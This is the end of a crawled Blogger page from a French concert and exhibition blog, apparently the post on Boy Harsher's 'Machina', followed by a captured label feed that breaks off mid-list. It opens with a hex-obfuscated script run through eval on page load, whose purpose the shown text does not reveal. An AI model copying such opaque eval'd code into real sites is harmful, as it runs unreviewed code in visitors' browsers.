x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4nCrUHpvDh_OS4xFHyoKNeLbfo0g:1769795256427';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/2192984580637387743/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2192984580637387743', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/3vfzZg7hl7Y/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/3vfzZg7hl7Y/hqdefault.jpg', 'pageName': 'Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Salda\xf1a)', 'pageTitle': 'CONCERTS EXPOS BY PAT: Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Salda\xf1a)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Salda\xf1a)', 'description': 'JE NE PEUX PAS PASSER LA SOIREE AVEC TOI JE NE PEUX PAS RESTER A DANSER AVEC TOI JE NE PEUX PAS TERMINER MA NUIT AVEC TOI JE NE PEUX PLUS SE...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1YZd6Kd6GrXFJgjl4Zo_ZFN74sb4xU5A-JkQUOjMNishEd6CdFL-HSrRFJliKp5TBz3xxaY7nne20UbUzZx7W_xRfvjYihDCJH8h_674AMgP3SA', 'url': 'https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2192984580637387743}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/zzz-%20nombre%20de%20concerts?alt=json-in-script&max-results=3&callback=jQuery111008613405062854214_1769795255360&_=1769795255361
body_size: 24352
content:
// API callback
jQuery111008613405062854214_1769795255360({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-01-27T15:43:43.041-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"5 dernières (Les)"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire (La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank 